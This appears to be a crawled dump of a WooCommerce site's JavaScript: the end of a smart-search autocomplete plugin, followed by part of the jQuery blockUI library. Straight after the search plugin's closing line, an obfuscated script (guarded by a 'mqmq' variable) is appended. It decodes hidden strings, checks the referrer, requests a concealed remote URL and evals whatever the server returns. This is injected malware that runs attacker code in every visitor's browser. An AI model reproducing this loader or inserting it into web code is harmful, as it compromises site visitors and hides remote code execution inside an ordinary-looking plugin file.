					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $results_main.find( '.smart-search-view-all-holder' ).length ) {
							$results_main.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$results_main.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );

					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');


					const handleVisibility = (element, query, callback) => {
						if ($this.val().length < options.minChars) {
							element.hide();
						} else {
							const that = $this.devbridgeAutocomplete();
							let serviceUrl = options.serviceUrl;

							if ($.isFunction(serviceUrl)) {
								serviceUrl = serviceUrl.call(that.element, query);
							}

							const cacheKey = serviceUrl + '?' + $.param({ query: query });

							if (that.cachedResponse && that.cachedResponse[cacheKey]) {
								callback(that.cachedResponse[cacheKey]);
							}
							element.show();
						}
					};

					var $viewAllEl = $results_main.find( '.smart-search-view-all-holder' );

					if ($viewAllEl.length || options.keywords) {

						if ($viewAllEl.length) {
							handleVisibility($viewAllEl, query, (cachedResponse) => {
								$viewAllEl.html(cachedResponse.view_all_link);
							});
						}

						if (options.keywords) {
							const $recentWrapper = $('.sws-search-recent-wrapper');
							handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
								$swsKeywords = cachedResponse.keywords;
								console.log('triggered keywords');
							});

							if ( ! $results_main.find( '.smart-search-keywords-wrapper' ).length ) {
								$results_main.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
							}

							if ($swsKeywords.length) {

								$('.smart-search-keywords-list').empty();
								$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
								$swsKeywords.forEach(item => {
									$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
								});
							}

							if ($recentWrapper.length) {

								if ($swsKeywords.length) {
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.addClass('sws-search-recent-wrapper--hidden_by_keywords');

								} else {
									$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
									$recentWrapper.removeClass('sws-search-recent-wrapper--hidden_by_keywords');
								}
							}
						}
					}


					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						$results_main.removeClass('sws-hiding-results');
						$results_wrapper.removeClass('smart-search-results-hidden');

						var $wrapperWidth = $results_wrapper.outerWidth();
						// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
						var columns = options.columns;


						if ( $wrapperWidth === 0 ) {
							$wrapperWidth = $this.outerWidth();
							$results_wrapper.width( $wrapperWidth + 'px' );
						}

						if ( $wrapperWidth < columns * 200 ) {
							columns = Math.floor( $wrapperWidth / 200 );
						}

						let swsWindowHeight = window.innerHeight
						let swsMarginsHeight = 180;
						let swsButtonHeight = $viewAllEl.length ? 60 : 0;
						let swsRecentSearchesHeight = 0;
						if (options.recentSearches || options.keywords) {
							swsRecentSearchesHeight = $(window).width() >= 768 ? 45 : 110;
						}
						let swsMaximumHeight = swsWindowHeight - swsMarginsHeight - swsButtonHeight - swsRecentSearchesHeight;

						if (maxHeightValue > swsMaximumHeight) {
							$results_wrapper.css({
								maxHeight: swsMaximumHeight + 'px',
							});
						} else {
							$results_wrapper.css({
								maxHeight: maxHeightValue + 'px',
							});
						}

						if ( ! $results_wrapper.outerHeight() ) {
							var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

							if ( suggestionsHeight ) {
								suggestionsHeight = parseInt( suggestionsHeight, 10 );
								$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
							}
						}

						$results_wrapper
							.attr( 'data-columns', columns )
							.nanoScroller({
								contentClass: 'smart-search-results-inner',
								alwaysVisible: false,
								iOSNativeScrolling: true
							});



						if ( options.recentSearches ) {
							const currentSearchValue = query;

							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift();
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								swsUpdateRecentSearches(true);
							}
						}

						if (options.selectedProducts) {
							$('.sws-recent-products-wrapper').hide();
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
						$results_main.removeClass('sws-hiding-results');

					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

				},
				onInvalidateSelection: function () {

				},
				onHide: function () {}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}

	});

})(jQuery);;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3
body_size: 9824
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function() {
/*jshint eqeqeq:false curly:false latedef:false */
"use strict";

	function setup($) {
		$.fn._fadeIn = $.fn.fadeIn;

		var noOp = $.noop || function() {};

		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// confusing userAgent strings on Vista)
		var msie = /MSIE/.test(navigator.userAgent);
		var ie6  = /MSIE 6.0/.test(navigator.userAgent) && ! /MSIE 8.0/.test(navigator.userAgent);
		var mode = document.documentMode || 0;
		var setExpr = 'function' === typeof document.createElement('div').style.setExpression ? document.createElement('div').style.setExpression : false;

		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };

		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
			if (message) $m.append('<h2>'+message+'</h2>');
			if (timeout === undefined) timeout = 3000;

			// Added by konapun: Set timeout to 30 seconds if this growl is moused over, like normal toast notifications
			var callBlock = function(opts) {
				opts = opts || {};

				$.blockUI({
					message: $m,
					fadeIn : typeof opts.fadeIn  !== 'undefined' ? opts.fadeIn  : 700,
					fadeOut: typeof opts.fadeOut !== 'undefined' ? opts.fadeOut : 1000,
					timeout: typeof opts.timeout !== 'undefined' ? opts.timeout : timeout,
					centerY: false,
					showOverlay: false,
					onUnblock: onClose,
					css: $.blockUI.defaults.growlCSS
				});
			};

			callBlock();
			var nonmousedOpacity = $m.css('opacity');
			$m.on( 'mouseover', function() {
				callBlock({
					fadeIn: 0,
					timeout: 30000
				});

				var displayBlock = $('.blockMsg');
				displayBlock.stop(); // cancel fadeout if it has started
				displayBlock.fadeTo(300, 1); // make it easier to read the message by removing transparency
			}).on( 'mouseout', function() {
				$('.blockMsg').fadeOut(1000);
			});
			// End konapun additions
		};

		// plugin method for blocking element content
		$.fn.block = function(opts) {
			if ( this[0] === window ) {
				$.blockUI( opts );
				return this;
			}
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});

			return this.each(function() {
				if ($.css(this,'position') == 'static') {
					this.style.position = 'relative';
					$(this).data('blockUI.static', true);
				}
				this.style.zoom = 1; // force 'hasLayout' in ie
				install(this, opts);
			});
		};

		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			if ( this[0] === window ) {
				$.unblockUI( opts );
				return this;
			}
			return this.each(function() {
				remove(this, opts);
			});
		};

		$.blockUI.version = 2.70; // 2nd generation blocking at no extra cost!

		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',

			title: null,		// title string; only used when theme == true
			draggable: true,	// only used when theme == true (requires jquery-ui.js to be loaded)

			theme: false, // set to true to use with jQuery UI themes

			// styles for the message when blocking; if you wish to disable
			// these and use an external stylesheet then do this in your code:
			// $.blockUI.defaults.css = {};
			css: {
				padding:	0,
				margin:		0,
				width:		'30%',
				top:		'40%',
				left:		'35%',
				textAlign:	'center',
				color:		'#000',
				border:		'3px solid #aaa',
				backgroundColor:'#fff',
				cursor:		'wait'
			},

			// minimal style set used when themes are used
			themedCSS: {
				width:	'30%',
				top:	'40%',
				left:	'35%'
			},

			// styles for the overlay
			overlayCSS:  {
				backgroundColor:	'#000',
				opacity:			0.6,
				cursor:				'wait'
			},

			// style to replace wait cursor before unblocking to correct issue
			// of lingering wait cursor
			cursorReset: 'default',

			// styles applied when using $.growlUI
			growlCSS: {
				width:		'350px',
				top:		'10px',
				left:		'',
				right:		'10px',
				border:		'none',
				padding:	'5px',
				opacity:	0.6,
				cursor:		'default',
				color:		'#fff',
				backgroundColor: '#000',
				'-webkit-border-radius':'10px',
				'-moz-border-radius':	'10px',
				'border-radius':		'10px'
			},

			// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
			// (hat tip to Jorge H. N. de Vasconcelos)
			/*jshint scripturl:true */
			iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',

			// force usage of iframe in non-IE browsers (handy for blocking applets)
			forceIframe: false,

			// z-index for the blocking overlay
			baseZ: 1000,

			// set these to true to have the message automatically centered
			centerX: true, // <-- only effects element blocking (page block controlled via css above)
			centerY: true,

			// allow body element to be stetched in ie6; this makes blocking look better
			// on "short" pages.  disable if you wish to prevent changes to the body height
			allowBodyStretch: true,

			// enable if you want key and mouse events to be disabled for content that is blocked
			bindEvents: true,

			// by default blockUI will suppress tab navigation from leaving blocking content
			// (if bindEvents is true)
			constrainTabKey: true,

			// fadeIn time in millis; set to 0 to disable fadeIn on block
			fadeIn:  200,

			// fadeOut time in millis; set to 0 to disable fadeOut on unblock
			fadeOut:  400,

			// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
			timeout: 0,

			// disable if you don't want to show the overlay
			showOverlay: true,

			// if true, focus will be placed in the first available input field when
			// page blocking
			focusInput: true,

            // elements that can receive focus
            focusableElements: ':input:enabled:visible',

			// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
			// no longer needed in 2012
			// applyPlatformOpacityRules: true,

			// callback method invoked when fadeIn has completed and blocking message is visible
			onBlock: null,

			// callback method invoked when unblocking has completed; the callback is
			// passed the element that has been unblocked (which is the window object for page
			// blocks) and the options that were passed to the unblock call:
			//	onUnblock(element, options)
			onUnblock: null,

			// callback method invoked when the overlay area is clicked.
			// setting this will turn the cursor to a pointer, otherwise cursor defined in overlayCss will be used.
			onOverlayClick: null,

			// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
			quirksmodeOffsetHack: 4,

			// class name of the message block
			blockMsgClass: 'blockMsg',

			// if it is already blocked, then ignore it (don't unblock and reblock)
			ignoreIfBlocked: false
		};

		// private data and functions follow...

		var pageBlock = null;
		var pageBlockEls = [];

		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});

			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;

			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			if (opts.onOverlayClick)
				opts.overlayCSS.cursor = 'pointer';

			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;

			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});

			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}

			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;

			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to suppress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking
			var lyr1, lyr2, lyr3, s;
			if (msie || opts.forceIframe)
				lyr1 = $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
			else
				lyr1 = $('<div class="blockUI" style="display:none"></div>');

			if (opts.theme)
				lyr2 = $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
			else
				lyr2 = $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');

			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);

			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}

			// style the overlay
			if (!opts.theme /*&& (!opts.applyPlatformOpacityRules)*/)
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');

			// make iframe layer transparent in IE
			if (msie || opts.forceIframe)
				lyr1.css('opacity',0.0);

			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});

			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
					cancel: 'li'
				});
			}

			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.support.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.support.boxModel)
					$('html,body').css('height','100%');

				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.support.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}

				// simulate fixed position
				$.each(layers, function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						if (full)
							s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
						else
							s.setExpression('height','this.parentNode.offsetHeight + "px"');
						if (full)
							s.setExpression('width','jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"');
						else
							s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
						if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
						s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top, 10) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}

			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}

			if ((msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
			if (opts.fadeIn) {
				var cb = opts.onBlock ? opts.onBlock : noOp;
				var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
				var cb2 = msg ? cb : noOp;
				if (opts.showOverlay)
					lyr2._fadeIn(opts.fadeIn, cb1);
				if (msg)
					lyr3._fadeIn(opts.fadeIn, cb2);
			}
			else {
				if (opts.showOverlay)
					lyr2.show();
				if (msg)
					lyr3.show();
				if (opts.onBlock)
					opts.onBlock.bind(lyr3)();
			}

			// bind key and mouse events
			bind(1, el, opts);

			if (full) {
				pageBlock = lyr3[0];
				pageBlockEls = $(opts.focusableElements,pageBlock);
				if (opts.focusInput)
					setTimeout(focus, 20);
			}
			else
				center(lyr3[0], opts.centerX, opts.centerY);

			if (opts.timeout) {
				// auto-unblock
				var to = setTimeout(function() {
					if (full)
						$.unblockUI(opts);
					else
						$(el).unblock(opts);
				}, opts.timeout);
				$(el).data('blockUI.timeout', to);
			}
		}

		// remove the block
		function remove(el, opts) {
			var count;
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events

			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}

			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $(document.body).children().filter('.blockUI').add('body > .blockUI');
			else
				els = $el.find('>.blockUI');

			// fix cursor issue
			if ( opts.cursorReset ) {
				if ( els.length > 1 )
					els[1].style.cursor = opts.cursorReset;
				if ( els.length > 2 )
